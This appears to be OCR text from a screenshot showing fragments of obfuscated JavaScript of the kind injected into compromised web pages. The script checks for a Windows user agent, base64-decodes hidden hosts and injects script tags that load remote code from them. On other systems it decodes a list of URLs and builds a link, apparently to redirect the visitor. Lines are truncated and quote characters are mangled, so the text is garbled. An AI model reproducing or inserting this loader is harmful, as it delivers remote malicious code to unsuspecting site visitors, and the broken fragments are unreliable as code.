
kuntal
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob
u=fa5edd63″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZm
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)
linkElement=document.createElement(“a”);linkElement.href=